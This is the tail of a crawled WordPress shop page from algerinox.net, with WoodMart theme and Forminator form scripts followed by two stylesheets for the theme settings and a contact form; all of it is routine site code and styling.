-text-block-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-accordion-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-photoswipe-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-owl-carousel-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-image-gallery-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-page-navigation-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-meta-image-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-meta-image.min.css","wd-woo-opt-title-limit-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-mod-comments-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-banner-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/wpb-el-banner.min.css","wd-mod-highlighted-text-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-widget-collapse-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-info-box-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-scroll-top-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/algerinox.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
										jQuery(document).ready(function() {
				const mostPopular = document.querySelectorAll('.menu-item-object-product_cat .wd-dropdown .widget_products h2.widgettitle');
if (mostPopular.length) mostPopular.forEach(popular => popular.textContent = 'Produits populaires')

const sidebarProds = document.querySelector('.wd-off-canvas-btn.wd-action-btn.wd-style-text.wd-burger-icon>a');
if (sidebarProds) sidebarProds.textContent = 'Barre latérale';

const yearDifference = document.getElementById('year-difference');
if (yearDifference) yearDifference.textContent = new Date().getYear() - 100 + 32;
				});
					
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=6.5.4' id='wd-photoswipe-images-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.17.2' id='forminator-jquery-validate-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.17.2' id='forminator-ui-js'></script>
<script type='text/javascript' id='forminator-front-scripts-js-extra'>
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https:\/\/algerinox.net\/wp-admin\/admin-ajax.php","cform":{"processing":"Soumission du formulaire, veuillez patienter","error":"Une erreur s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","upload_error":"Une erreur de t\u00e9l\u00e9versement s\u2019est produite lors du traitement du formulaire. Veuillez r\u00e9essayer.","pagination_prev":"Pr\u00e9c\u00e9dent","pagination_next":"Suivant","pagination_go":"Envoyer","gateway":{"processing":"Traitement du paiement, veuillez patienter","paid":"Succ\u00e8s\u00a0! Paiement accept\u00e9. Soumission du formulaire, veuillez patienter\u2026","error":"Erreur\u00a0! Une erreur s\u2019est produite lors de la v\u00e9rification du paiement."},"captcha_error":"CAPTCHA non valide","no_file_chosen":"Aucun fichier s\u00e9lectionn\u00e9","intlTelInput_utils_script":"https:\/\/algerinox.net\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Veuillez r\u00e9essayer"},"poll":{"processing":"Soumission du vote, veuillez patienter","error":"Une erreur s\u2019est produite lors de l\u2019enregistrement du vote. Veuillez r\u00e9essayer."},"quiz":{"view_results":"Voir les r\u00e9sultats"},"select2":{"load_more":"Chargement de plus de r\u00e9sultats\u2026","no_result_found":"Aucun r\u00e9sultat trouv\u00e9","searching":"Recherche en cours\u2026","loaded_error":"Les r\u00e9sultats n\u2019ont pas pu \u00eatre charg\u00e9s."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://algerinox.net/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.17.2' id='forminator-front-scripts-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4' id='wd-sticky-sidebar-btn-js'></script>
<script type='text/javascript' src='https://algerinox.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4' id='wd-search-full-screen-js'></script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://algerinox.net/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",},success: function (response) {jQuery('#forminator-module-3793 #forminator_nonce').val( response.data );}});})</script>        <script type="text/javascript">
            jQuery(function () {
                window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
				                window.Forminator_Cform_Paginations[3793] =
				{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Termin\u00e9","last-previous":"Pr\u00e9c\u00e9dent","pagination-labels":"default","has-paypal":false};

                var runForminatorFront = function () {
                    jQuery('#forminator-module-3793[data-forminator-render="0"]')
                        .forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n","messages":"\"name-1\": \"Ce champ est obligatoire. Veuillez saisir votre nom.\",\n\"email-1\": {\n\"required\": \"Ce champ est obligatoire. Veuillez saisir un e-mail valide.\",\n\"emailWP\": \"Cette adresse e-mail n&rsquo;est pas valide.\",\n\"email\": \"Cette adresse e-mail n&rsquo;est pas valide.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"submit":[]}},"calendar":"{\"days\":[\"Dim\",\"Lun\",\"Tu\",\"Mer\",\"Jeu\",\"Fr\",\"Sam.\"],\"months\":[\"Janv.\",\"F\\u00e9v.\",\"Mars\",\"Avr.\",\"Mai\",\"Juin\",\"Juil.\",\"Ao\\u00fbt\",\"Sept.\",\"Oct.\",\"Nov.\",\"D\\u00e9c.\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/algerinox.net\/green-interior-design-inspiration","form_id":3793},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","section","select","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"\u00c9chec du calcul du champ.","payment_require_ssl_error":"SSL obligatoire pour envoyer ce formulaire, veuillez v\u00e9rifier votre URL.","payment_require_amount_error":"Le montant PayPal doit \u00eatre sup\u00e9rieur \u00e0 0.","form_has_error":"Veuillez corriger les erreurs avant d\u2019envoyer le formulaire."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Soumission en cours\u2026","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
                }

				runForminatorFront();

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://algerinox.net/wp-content/uploads/2024/04/xts-theme_settings_default-1713694832.css?ver=6.5.4
body_size: 1860
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(248,248,248);
	background-image: url(http://algerinox.net/wp-content/uploads/2022/06/popup-banner.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(40,89,184);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(119,119,119);
	background-image: none;
}

:root{
--wd-text-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-transform:none;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:'Times New Roman', Times,serif;
}
:root{
--wd-widget-title-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:none;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:15px;
}
html .wd-nav.wd-nav-secondary > li > a{
	font-family: "Mulish", Arial, Helvetica, sans-serif;font-weight: 800;
}

html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 18px;text-transform: none;
}

@media (max-width: 767px){
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

}
html .wd-nav-mobile > li > a{
	text-transform: none;
}

.whb-general-header .wd-nav.wd-nav-secondary > li > a{
	font-weight: 400;color: rgb(119,119,119);
}

.whb-general-header .wd-nav.wd-nav-secondary > li:hover > a, .whb-general-header .wd-nav.wd-nav-secondary > li.current-menu-item > a{
	color: rgb(36,36,36);
}

:root{
--wd-primary-color:rgb(247,191,55);
}
:root{
--wd-alternative-color:rgb(133,128,130);
}
:root{
--wd-link-color:rgb(96,96,96);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(247,191,55);
}
:root{
--btn-default-bgcolor-hover:rgb(133,128,130);
}
:root{
--btn-shop-bgcolor:rgb(247,191,55);
}
:root{
--btn-shop-bgcolor-hover:rgb(133,128,130);
}
:root{
--btn-accent-bgcolor:rgb(247,191,55);
}
:root{
--btn-accent-bgcolor-hover:rgb(133,128,130);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 0px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #fff;
		
					--btn-shop-color: #333;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #333;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1360px;
			}
		}

		.container {
			max-width: 1390px;
		}

		:root{
			--wd-container-width: 1390px;
		}
	
			@media (min-width: 1390px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1390px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1390px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
	body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {

									--wd-form-color: rgb(119,119,119);
					
									--wd-form-placeholder-color: rgb(119,119,119);
					
							
							
									--wd-form-bg: rgba(15,15,15,0.04);
						}
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//algerinox.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

.images-omada{
	min-height: 400px;
}

.hidden-element{
	display: none;
}

#categories-prods-promo-row>.wd-enabled-flex{
	align-items: center!important;
}

.menu-col-banner .banner-image{
	width: 320px;
}

.min-footer{
	padding: 10px 0!important;
}

#center-banner-col-short .banner-image.wd-bg-position-center{
	margin: 0 auto;
}

.menu-categ-onhover:hover{
	color: #f7bf37;
}

header .wd-dropdown-menu.wd-design-aside.wd-style-with-bg .wd-sub-menu-wrapp>.wd-sub-menu>li>a{
	padding-top: 10px;
	padding-bottom: 10px;
}

#menu-header-current-address-megamarket span.nav-link-text{
	color: white;
}

.menu-home-logo img{
	height: 30px;
}

#gtranslate_wrapper, header .whb-main-header .wd-button-wrapper{
	display: none;
}

.preheader-brown .box-icon-wrapper{
	margin-right: 5px!important;
}

#menu-categories-megamarket a[href="/produits"]{
	font-weight: 800;
	color: black!important;
}#menu-categories-megamarket a[href="/produits"]:hover{
	color: #f6bf37!important;
}

.wd-product-stock.stock.in-stock.wd-style-default{
	display: none;
}
@media (min-width: 1025px) {
	.preheader-brown{
	padding-top: 10px;
}
/*
.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp > .wd-sub-menu > li > a{
	font-size: 18px!important;
	background-color: rgb(247, 191, 55);
	color: white;
}
.wd-dropdown-menu.wd-design-aside.wd-style-default .wd-sub-menu-wrapp > .wd-sub-menu > li:hover > a{
	background-color: #ffffff;
	color: black;
}	*/
}

@media (max-width: 576px) {
	.societe-section-right{
	text-align: left!important;
}
.societe-section-right{
	text-align: left!important;
}

header .info-box-content .info-box-inner{
	padding-bottom: 5px!important;
}

header .box-icon-wrapper{
	padding-top: 5px;
}
}



--- FILE ---
content_type: text/css
request_url: https://algerinox.net/wp-content/uploads/forminator/css/style-3793.css?ver=1661793687
body_size: 2677
content:
#forminator-module-3793:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-3793 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-3793 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-3793 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-3793 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-response-message,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error {
					box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error:hover,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error:focus,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error:active {
					box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #E04562, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success {
					box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success:hover,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success:focus,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success:active {
					box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-moz-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			-webkit-box-shadow: inset 4px 0 0 0 #1ABCA1, 1px 1px 4px 0 rgba(0,0,0,0.3);
			}

	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success,
	#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-subtitle {
					color: #333333;
			}


	#forminator-module-3793.forminator-design--material .forminator-label[class*="forminator-floating-"] {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}

	#forminator-module-3793.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}

	#forminator-module-3793.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"],
	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	#forminator-module-3793.forminator-design--material .forminator-label[class*="forminator-floating-"] {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) {
					color: #333333;
			}

	#forminator-module-3793.forminator-design--material .forminator-label:not([class*="forminator-floating-"]) .forminator-required {
					color: #E04562;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"] {
					color: #333333;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] {
					color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_filled.forminator-has_error .forminator-label[class*="forminator-floating-"],
	#forminator-module-3793.forminator-design--material .forminator-is_active.forminator-has_error .forminator-label[class*="forminator-floating-"] {
					color: #E04562;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_filled .forminator-label[class*="forminator-floating-"] .forminator-required,
	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-label[class*="forminator-floating-"] .forminator-required {
					color: #E04562;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_filled.forminator-has_error .forminator-label[class*="forminator-floating-"] .forminator-required,
	#forminator-module-3793.forminator-design--material .forminator-is_active.forminator-has_error .forminator-label[class*="forminator-floating-"] .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a:hover,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a:focus,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-3793.forminator-design--material .forminator-error-message {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-input,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-input,
	#forminator-module-3793.forminator-design--material .forminator-input:hover,
	#forminator-module-3793.forminator-design--material .forminator-input:focus,
	#forminator-module-3793.forminator-design--material .forminator-input:active {
					border-color: #777771;
							color: #000000;
			}

	#forminator-module-3793.forminator-design--material .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-3793.forminator-design--material .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-input--wrap:after {
					background-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-input--wrap:after {
					background-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-input--wrap:after {
					background-color: #E04562;
			}

	#forminator-module-3793.forminator-design--material .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-textarea,
	#forminator-module-3793.forminator-design--material .forminator-textarea:hover,
	#forminator-module-3793.forminator-design--material .forminator-textarea:focus,
	#forminator-module-3793.forminator-design--material .forminator-textarea:active {
					border-color: #777771;
				background-color: transparent;
					color: #000000;
			}

	#forminator-module-3793.forminator-design--material .forminator-textarea::placeholder {
					color: #888888;
			}

